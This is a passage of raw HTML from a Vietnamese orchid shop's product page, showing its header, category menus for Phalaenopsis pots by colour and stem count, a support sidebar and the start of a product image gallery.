		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="header-block"><div class="header-block-block-1"><div class="row hotline-top" id="row-94011199">

<div class="col small-12 large-12"><div class="col-inner">


	<a class="plain" href="tel:0909509599" target="_self">	<div class="icon-box featured-box icon-box-left text-left" style="margin:0px 0px 0px 10px;">
				<div class="icon-box-text last-reset">
			<h5 class="uppercase">Hotline</h5>						
<h1><strong><span style="color: #ffffff;"><span style="font-size: 28px;">19009466</span></span></strong></h1>
		</div>
	</div><!-- .icon-box -->
	</a>
	

</div></div>


<style scope="scope">

</style>
</div></div></li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://vinhthamorchids.com/gio-hang/" title="Giỏ hàng" class="header-cart-link icon primary button round is-small">


<span class="header-cart-title">
   Giỏ hàng     </span>

    <i class="icon-shopping-basket" data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-simple">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
    </li>
     </ul><!-- .nav-dropdown -->

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="https://vinhthamorchids.com/gio-hang/" class="header-cart-link off-canvas-toggle nav-top-link icon primary button round is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">
  
    <i class="icon-shopping-basket" data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Giỏ hàng</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div><!-- .header-inner -->
     
            <!-- Header divider -->
      <div class="container"><div class="top-divider full-width"></div></div>
      </div><!-- .header-main --><div id="wide-nav" class="header-bottom wide-nav flex-has-center">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-pills nav-size-medium nav-uppercase">
                                <div id="mega-menu-wrap" class="ot-vm-hover">
                <div id="mega-menu-title">
                    <i class="icon-menu"></i> Danh mục sản phẩm                </div>
				<ul id="mega_menu" class="sf-menu sf-vertical"><li id="menu-item-1114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1114"><a href="https://vinhthamorchids.com/danh-muc/ve-chung-toi/">Về chúng tôi</a></li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-855"><a href="https://vinhthamorchids.com/danh-muc/mau-sac-lan-ho-diep/">Màu Sắc Lan Hồ Điệp</a>
<ul class="sub-menu">
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://vinhthamorchids.com/danh-muc/mau-sac-lan-ho-diep/lan-ho-diep-tim/">Lan Hồ Điệp Màu Tím</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://vinhthamorchids.com/danh-muc/mau-sac-lan-ho-diep/lan-ho-diep-do/">Lan Hồ Điệp Màu Đỏ</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-862"><a href="https://vinhthamorchids.com/danh-muc/mau-sac-lan-ho-diep/lan-ho-diep-mau-trang/">Lan Hồ Điệp Màu Trắng</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://vinhthamorchids.com/danh-muc/mau-sac-lan-ho-diep/lan-ho-diep-hong/">Lan Hồ Điệp Màu Hồng</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://vinhthamorchids.com/danh-muc/mau-sac-lan-ho-diep/hoa-lan-ho-diep-cam/">Lan Hồ Điệp Màu Cam</a></li>
	<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-863"><a href="https://vinhthamorchids.com/danh-muc/mau-sac-lan-ho-diep/lan-ho-diep-vang/">Lan Hồ Điệp Màu Vàng</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://vinhthamorchids.com/danh-muc/mau-sac-lan-ho-diep/lan-ho-diep-xanh-com/">Lan Hồ Điệp Màu Xanh Cốm</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://vinhthamorchids.com/danh-muc/mau-sac-lan-ho-diep/lan-ho-diep-tia-chop/">Lan Hồ Điệp Màu Tia Chớp</a></li>
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://vinhthamorchids.com/danh-muc/mau-sac-lan-ho-diep/lan-ho-diep-da-sac/">Lan Hồ Điệp Đa Sắc</a></li>
</ul>
</li>
<li id="menu-item-848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-848"><a href="https://vinhthamorchids.com/danh-muc/so-canh-lan-ho-diep/">Số Cành Lan Hồ Điệp</a>
<ul class="sub-menu">
	<li id="menu-item-853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-853"><a href="https://vinhthamorchids.com/danh-muc/so-canh-lan-ho-diep/chau-lan-ho-diep-don/">Chậu Lan Hồ Điệp Đơn</a></li>
	<li id="menu-item-850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-850"><a href="https://vinhthamorchids.com/danh-muc/so-canh-lan-ho-diep/chau-lan-ho-diep-2-canh/">Chậu Lan Hồ Điệp 2 Cành</a></li>
	<li id="menu-item-851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-851"><a href="https://vinhthamorchids.com/danh-muc/so-canh-lan-ho-diep/chau-lan-ho-diep-3-5-canh/">Chậu Lan Hồ Điệp 3-5 Cành</a></li>
	<li id="menu-item-852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-852"><a href="https://vinhthamorchids.com/danh-muc/so-canh-lan-ho-diep/chau-lan-ho-diep-5-10-canh/">Chậu Lan Hồ Điệp 5-10 Cành</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://vinhthamorchids.com/danh-muc/so-canh-lan-ho-diep/chau-lan-ho-diep-10-20-canh/">Chậu Lan Hồ Điệp 10-20 Cành</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://vinhthamorchids.com/danh-muc/so-canh-lan-ho-diep/chau-lan-ho-diep-30-40-canh/">Chậu Lan Hồ Điệp 30-40 Cành</a></li>
	<li id="menu-item-854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-854"><a href="https://vinhthamorchids.com/danh-muc/so-canh-lan-ho-diep/chau-lan-ho-diep-tren-50-canh/">Chậu Lan Hồ Điệp Trên 50 Cành</a></li>
</ul>
</li>
<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-867"><a href="https://vinhthamorchids.com/danh-muc/lan-ho-diep-cac-quoc-gia/">Lan Hồ Điệp Các Quốc Gia</a>
<ul class="sub-menu">
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://vinhthamorchids.com/danh-muc/lan-ho-diep-cac-quoc-gia/lan-ho-diep-phong-cach-chau-au/">Lan Hồ Điệp Phong Cách Châu Âu</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://vinhthamorchids.com/danh-muc/lan-ho-diep-cac-quoc-gia/lan-ho-diep-phong-cach-nhat-ban/">Lan Hồ Điệp Phong Cách Nhật Bản</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-879"><a href="https://vinhthamorchids.com/danh-muc/lan-ho-diep-cac-quoc-gia/lan-ho-diep-phong-cach-truyen-thong/">Lan Hồ Điệp Phong Cách Truyền Thống</a></li>
</ul>
</li>
<li id="menu-item-1113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-1113"><a href="https://vinhthamorchids.com/danh-muc/lan-ho-diep-su-kien/">Lan Hồ Điệp Sự Kiện</a>
<ul class="sub-menu">
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://vinhthamorchids.com/danh-muc/lan-ho-diep-su-kien/lan-ho-diep-tang-sinh-nhat/">Lan Hồ Điệp Tặng Sinh Nhật</a></li>
	<li id="menu-item-790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-790"><a href="https://vinhthamorchids.com/danh-muc/lan-ho-diep-su-kien/lan-ho-diep-van-phong/">Lan Hồ Điệp Văn phòng</a></li>
	<li id="menu-item-415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-415"><a href="https://vinhthamorchids.com/danh-muc/lan-ho-diep-su-kien/lan-ho-diep-qua-tang/">Lan Hồ Điệp Quà Tặng</a></li>
	<li id="menu-item-793" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-793"><a href="https://vinhthamorchids.com/danh-muc/lan-ho-diep-chua-vao-chau/">Lan Hồ Điệp Chưa Vào Chậu</a></li>
</ul>
</li>
<li id="menu-item-795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-795"><a href="https://vinhthamorchids.com/danh-muc/lan-tieu-ho-diep/">Lan Tiểu Hồ Điệp</a></li>
<li id="menu-item-796" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-796"><a href="https://vinhthamorchids.com/danh-muc/hoa-lan-xuat-khau/">Hoa Lan Xuất Khẩu</a></li>
<li id="menu-item-792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-792"><a href="https://vinhthamorchids.com/danh-muc/san-pham-noi-bat/">Sản Phẩm Nổi Bật</a></li>
</ul>            </div>
			                </ul>
            </div><!-- flex-col -->
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-pills nav-size-medium nav-uppercase">
                    <li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-23"><a href="https://vinhthamorchids.com/" class="nav-top-link"><i class="fas fa fa-home"></i> Trang chủ</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-39"><a href="https://vinhthamorchids.com/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent  menu-item-31"><a href="https://vinhthamorchids.com/san-pham/" class="nav-top-link">Sản phẩm</a></li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-363"><a href="https://vinhthamorchids.com/bang-gia/" class="nav-top-link">Bảng giá</a></li>
<li id="menu-item-484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-484 has-dropdown"><a href="#" class="nav-top-link">Chính sách<i class="icon-angle-down"></i></a>
<ul class="nav-dropdown nav-dropdown-simple">
	<li id="menu-item-485" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-485"><a href="https://vinhthamorchids.com/chinh-sach-bao-hanh/">Chính sách bảo hành</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-486"><a href="https://vinhthamorchids.com/chinh-sach-bao-mat/">Chính sách bảo mật</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-487"><a href="https://vinhthamorchids.com/chinh-sach-doi-tra-hang/">Chính sách đổi trả hàng</a></li>
	<li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-488"><a href="https://vinhthamorchids.com/chinh-sach-giao-hang/">Chính sách giao hàng</a></li>
	<li id="menu-item-489" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-489"><a href="https://vinhthamorchids.com/chinh-sach-va-quy-dinh-chung/">Chính sách và quy định chung</a></li>
</ul>
</li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  menu-item-32 has-dropdown"><a href="https://vinhthamorchids.com/tin-tuc/" class="nav-top-link">TIN TỨC<i class="icon-angle-down"></i></a>
<ul class="nav-dropdown nav-dropdown-simple">
	<li id="menu-item-492" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-492"><a href="https://vinhthamorchids.com/goc-ky-thuat/">Góc kỹ thuật</a></li>
	<li id="menu-item-1518" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-1518"><a href="https://vinhthamorchids.com/cham-soc-hoa-lan/">CHĂM SÓC HOA LAN</a></li>
</ul>
</li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-40"><a href="https://vinhthamorchids.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
                </ul>
            </div><!-- flex-col -->
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-pills nav-size-medium nav-uppercase">
                                 </ul>
            </div><!-- flex-col -->
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-pills nav-size-medium nav-uppercase">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://vinhthamorchids.com/">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Bạn muốn tìm gì...?"/>
		    <input type="hidden" name="post_type" value="product"/>
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search"></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div><!-- .flex-row -->
</div><!-- .header-bottom -->

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>

<div class="page-title shop-page-title product-page-title">
	<div class="page-title-inner flex-row medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  		<div class="is-medium">
	<nav class="woocommerce-breadcrumb breadcrumbs"><a href="https://vinhthamorchids.com">Trang chủ</a> <span class="divider">/</span> <a href="https://vinhthamorchids.com/san-pham/">Sản phẩm</a> <span class="divider">/</span> <a href="https://vinhthamorchids.com/danh-muc/lan-ho-diep-su-kien/">Lan Hồ Điệp Sự Kiện</a> <span class="divider">/</span> <a href="https://vinhthamorchids.com/danh-muc/lan-ho-diep-su-kien/lan-ho-diep-qua-tang/">Lan Hồ Điệp Quà Tặng</a></nav></div>
	  </div><!-- .flex-left -->
	  
	   <div class="flex-col medium-text-center">
		   		   </div><!-- .flex-right -->
	</div><!-- flex-row -->
</div><!-- .page-title -->

<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div><!-- /.container -->
<div id="product-712" class="product type-product post-712 status-publish first instock product_cat-chau-lan-ho-diep-don product_cat-lan-ho-diep-phong-cach-truyen-thong product_cat-lan-ho-diep-qua-tang product_cat-lan-ho-diep-mau-trang product_cat-lan-ho-diep-van-phong product_cat-san-pham-khuyen-mai product_cat-ve-chung-toi product_tag-hoa-lan-apollo product_tag-hoa-lan-gia-re product_tag-hoa-lan-ho-thi-ky product_tag-hoa-lan-sinh-nhat product_tag-lan-ho-diep-apollo product_tag-vinh-tham-orchids has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-main">
 <div class="row content-row row-divided row-large">

 	<div id="product-sidebar" class="khung-sidebar col large-3 hide-for-medium shop-sidebar ">
		
		<aside id="block_widget-2" class="widget block_widget">
		<div class="widget-title shop-sidebar">Hỗ trợ trực tuyến</div><div class="is-divider small"></div>		
			<section class="section cskh" id="section_946759538">
		<div class="bg section-bg fill bg-fill  bg-loaded">

			
			
			

		</div><!-- .section-bg -->

		<div class="section-content relative">
			


		<div class="icon-box featured-box icon-box-left text-left">
					<div class="icon-box-img" style="width: 123px">
				<div class="icon">
					<div class="icon-inner">
						<img width="313" height="313" src="https://vinhthamorchids.com/wp-content/uploads/2024/10/Thiết-kế-chưa-có-tên.jpg" class="attachment-medium size-medium" alt="Thiết Kế Chưa Có Tên" srcset="https://vinhthamorchids.com/wp-content/uploads/2024/10/Thiết-kế-chưa-có-tên.jpg 313w, https://vinhthamorchids.com/wp-content/uploads/2024/10/Thiết-kế-chưa-có-tên-150x150.jpg 150w, https://vinhthamorchids.com/wp-content/uploads/2024/10/Thiết-kế-chưa-có-tên-300x300.jpg 300w, https://vinhthamorchids.com/wp-content/uploads/2024/10/Thiết-kế-chưa-có-tên-100x100.jpg 100w" sizes="(max-width: 313px) 100vw, 313px"/>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
			<h5 class="uppercase">1900.9466</h5>			<h6>hoatuoi.vinhtham@gmail.com</h6>			

<div class="social-icons follow-icons full-width text-center"><a href="#" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook"></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram"></i></a><a href="#" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter"></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube"></i></a></div>


		</div>
	</div><!-- .icon-box -->
	
	

		</div><!-- .section-content -->

		
<style scope="scope">

#section_946759538 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	
		</aside>		
		<aside id="woocommerce_products-5" class="widget woocommerce widget_products"><div class="widget-title shop-sidebar">Sản phẩm mới</div><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://vinhthamorchids.com/san-pham/chau-hoa-lan-ho-diep-mau-xanh-com/">
		<img width="100" height="100" src="https://vinhthamorchids.com/wp-content/uploads/2023/09/132-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="132"/>		<span class="product-title">CHẬU HOA LAN HỒ ĐIỆP MÀU XANH CỐM</span>
	</a>

				
	<span class="amount"><span style="color: #000">Giá:</span> Liên Hệ</span>
	</li>
<li>
	
	<a href="https://vinhthamorchids.com/san-pham/chau-10-cay-hoa-lan-ho-diep-tim/">
		<img width="100" height="100" src="https://vinhthamorchids.com/wp-content/uploads/2023/09/111-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="111"/>		<span class="product-title">CHẬU 10 CÂY HOA LAN HỒ ĐIỆP TÍM</span>
	</a>

				
	<span class="amount"><span style="color: #000">Giá:</span> Liên Hệ</span>
	</li>
<li>
	
	<a href="https://vinhthamorchids.com/san-pham/chau-5-cay-hoa-lan-ho-diep-mau-vang/">
		<img width="100" height="100" src="https://vinhthamorchids.com/wp-content/uploads/2023/09/123-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="123"/>		<span class="product-title">CHẬU 5 CÂY HOA LAN HỒ ĐIỆP MÀU VÀNG</span>
	</a>

				
	<span class="amount"><span style="color: #000">Giá:</span> Liên Hệ</span>
	</li>
<li>
	
	<a href="https://vinhthamorchids.com/san-pham/chau-5-cay-lan-tim/">
		<img width="100" height="100" src="https://vinhthamorchids.com/wp-content/uploads/2021/10/z2841950790974_7024b64521a27cc3ff4cb4eb4287544e-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Z2841950790974 7024b64521a27cc3ff4cb4eb4287544e"/>		<span class="product-title">CHẬU 5 CÂY LAN TÍM</span>
	</a>

				
	<span class="amount"><span style="color: #000">Giá:</span> Liên Hệ</span>
	</li>
<li>
	
	<a href="https://vinhthamorchids.com/san-pham/chau-hoa-lan-ho-diep-3-cay-mau-trang/">
		<img width="100" height="100" src="https://vinhthamorchids.com/wp-content/uploads/2021/10/z2842264214573_7bab3fabe3919bbfd419ef2eee5c5649-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Z2842264214573 7bab3fabe3919bbfd419ef2eee5c5649"/>		<span class="product-title">CHẬU HOA LAN HỒ ĐIỆP 3 CÂY MÀU TRẮNG</span>
	</a>

				
	<span class="amount"><span style="color: #000">Giá:</span> Liên Hệ</span>
	</li>
</ul></aside>		<aside id="flatsome_recent_posts-8" class="widget flatsome_recent_posts">		<div class="widget-title shop-sidebar">Bài viết mới</div><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill">
                                								<span class="post-date-day">22</span><br/>
								<span class="post-date-month is-xsmall">Th11</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://vinhthamorchids.com/bang-gia-hoa-lan-ho-diep-si/" title="BẢNG GIÁ HOA LAN HỒ ĐIỆP SỈ">BẢNG GIÁ HOA LAN HỒ ĐIỆP SỈ</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở BẢNG GIÁ HOA LAN HỒ ĐIỆP SỈ</span></span></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(https://vinhthamorchids.com/wp-content/uploads/2024/10/images-1-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://vinhthamorchids.com/cach-benh-cua-hoa-lan-ho-diep/" title="CÁCH BỆNH CỦA HOA LAN HỒ ĐIỆP">CÁCH BỆNH CỦA HOA LAN HỒ ĐIỆP</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở CÁCH BỆNH CỦA HOA LAN HỒ ĐIỆP</span></span></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(https://vinhthamorchids.com/wp-content/uploads/2024/11/Thiết-kế-chưa-có-tên-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://vinhthamorchids.com/huong-dan-nhan-hang-hoa-lan-ho-diep/" title="HƯỚNG DẪN NHẬN HÀNG HOA LAN HỒ ĐIỆP">HƯỚNG DẪN NHẬN HÀNG HOA LAN HỒ ĐIỆP</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở HƯỚNG DẪN NHẬN HÀNG HOA LAN HỒ ĐIỆP</span></span></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(https://vinhthamorchids.com/wp-content/uploads/2024/10/images-1-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://vinhthamorchids.com/gai-va-la-hoa-lan-ho-diep/" title="GAI VÀ LÁ HOA LAN HỒ ĐIỆP">GAI VÀ LÁ HOA LAN HỒ ĐIỆP</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở GAI VÀ LÁ HOA LAN HỒ ĐIỆP</span></span></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(https://vinhthamorchids.com/wp-content/uploads/2024/10/Thiết-kế-chưa-có-tên-22-150x150.png); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://vinhthamorchids.com/do-am-hoa-lan-ho-diep/" title="Độ ẩm hoa lan hồ điệp">Độ ẩm hoa lan hồ điệp</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Độ ẩm hoa lan hồ điệp</span></span></span>
				</div>
			</div><!-- .flex-row -->
		</li>
				</ul>		</aside>	</div><!-- col large-3 -->

	<div class="khung-content col large-9">
		<div class="row">
			<div class="large-6 col">
				
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>
  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half" data-flickity-options="{
                &#34;cellAlign&#34;: &#34;center&#34;,
                &#34;wrapAround&#34;: true,
                &#34;autoPlay&#34;: false,
                &#34;prevNextButtons&#34;:true,
                &#34;adaptiveHeight&#34;: true,
                &#34;imagesLoaded&#34;: true,
                &#34;lazyLoad&#34;: 1,
                &#34;dragThreshold&#34; : 15,
                &#34;pageDots&#34;: false,
                &#34;rightToLeft&#34;: false       }">
    <div data-thumb="https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-1-cay-mau-trang-vto010-100x100.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-1-cay-mau-trang-vto010.jpg"><img width="600" height="600" src="https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-1-cay-mau-trang-vto010-600x600.jpg" class="wp-post-image skip-lazy" alt="Hoa Lan Hồ Điệp Chậu 1 Cây Màu Trắng - VTO010" title="Hoa Lan Hồ Điệp Chậu 1 Cây Màu Trắng - VTO010" data-caption="" data-src="https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-1-cay-mau-trang-vto010.jpg" data-large_image="https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-1-cay-mau-trang-vto010.jpg" data-large_image_width="600" data-large_image_height="600" srcset="https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-1-cay-mau-trang-vto010.jpg 600w, https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-1-cay-mau-trang-vto010-150x150.jpg 150w, https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-1-cay-mau-trang-vto010-300x300.jpg 300w, https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-1-cay-mau-trang-vto010-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px"/></a></div><div data-thumb="https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-1-cay-1-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-1-cay-1.jpg"><img width="600" height="600" src="https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-1-cay-1-600x600.jpg" class="skip-lazy" alt="Hoa Lan Hồ Điệp Chậu 1 Cây" title="Hoa Lan Hồ Điệp Chậu 1 Cây" data-caption="" data-src="https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-1-cay-1.jpg" data-large_image="https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-1-cay-1.jpg" data-large_image_width="600" data-large_image_height="600" srcset="https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-1-cay-1.jpg 600w, https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-1-cay-1-150x150.jpg 150w, 